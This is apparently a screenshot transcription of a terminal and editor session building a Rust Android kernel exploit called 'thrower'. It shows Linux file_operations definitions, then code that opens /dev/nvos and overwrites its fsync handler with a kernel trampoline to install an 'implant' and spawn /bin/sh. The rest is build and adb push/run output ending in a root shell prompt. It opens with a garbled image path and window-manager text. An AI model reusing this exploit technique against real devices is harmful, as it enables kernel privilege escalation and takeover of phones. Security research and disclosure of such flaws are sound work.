 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower dwm-6.2
1485 ssize_t (*read) (struct file *, char __user *, size_t, loff_t *);
1486 ssize_t (*write) (struct file *, const char __user *, size_t, loff_t *);
1487 ssize_t (*aio_read) (struct kiocb *, const struct iovec *, unsigned long, loff_t);
1488 ssize_t (*aio_write) (struct kiocb *, const struct iovec *, unsigned long, loff_t);
1489 int (*readdir) (struct file *, void *, filldir_t);
1490 unsigned int (*poll) (struct file *, struct poll_table_struct *);
1491 int (*ioctl) (struct inode *, struct file *, unsigned int, unsigned long);
1492 long (*unlocked_ioctl) (struct file *, unsigned int, unsigned long);
1493 long (*compat_ioctl) (struct file *, unsigned int, unsigned long);
1494 int (*mmap) (struct file *, struct vm_area_struct *);
1495 int (*open) (struct inode *, struct file *);
1496 int (*flush) (struct file *, fl_owner_t id);
1497 int (*release) (struct inode *, struct file *);
1498 int (*fsync) (struct file *, struct dentry *, int datasync);
1499 int (*aio_fsync) (struct kiocb *, int datasync);
1500 int (*fasync) (int, struct file *, int);
1501 int (*lock) (struct file *, int, struct file_lock *);
1502 ssize_t (*sendpage) (struct file *, struct page *, int, size_t, loff_t *, int);
1503 unsigned long (*get_unmapped_area)(struct file *, unsigned long, unsigned long, unsign
ed long, unsigned long);
1504 int (*check_flags)(int);
1505 int (*flock) (struct file *, int, struct file_lock *);
include/linux/fs.h 1498,12-15 60%
1505 int (*flock) (struct file *, int, struct file_lock *);
include/linux/fs.h 1505,35-38 60%
-- VISUAL -- 5
14
Cargo.toml 14,0-1 Bot
127 let mut trampoline = Trampoline::new()?;
128
129 // Set the trampoline to use the install check code
130 trampoline.update(Self::install_check);
131
132 // Open the NVOS device
133 let mut nvos = File::open("/dev/nvos")?;
134
135 // Check if the implant is already installed
136 let installed = unsafe {
137 libc::fsync(nvos.as_raw_fd()) == 0
138 };
139
140 print!("Implant already installed: {}\n", installed);
141
142 if !installed {
143 print!("Attempting to install implant...\n");
144
145 // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
146 // kernel.
147 // We are overwriting the `fsync()` handler in `file_operations`
148 // for `nvos_fops`. This is okay with our exploit constraints as
src/main.rs 137,19 53%
/fsync
lease --target arm-unknown-linux-musleabi -Z build-std
warning: unused `std::result::Result` that must be used
--> src/main.rs:232:9
|
232 | std::process::Command::new("/bin/sh").spawn().unwrap().wait();
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
|
= note: `#[warn(unused_must_use)]` on by default
= note: this `Result` may be an `Err` variant, which should be handled
warning: 1 warning emitted
Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (365616 bytes in 0.408s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
pleb@gamey ~/motorola/thrower $ man fsync
pleb@gamey ~/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
Compiling thrower v0.1.0 (/home/pleb/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.52s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 1.2 MB/s (365616 bytes in 0.283s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
123
# sync
sync
# ^[[A
^[[A : not found
# synch:
sync
# sync
sync
# sync
sync
# sync
sync
# sync
sync
# sync
sync
# l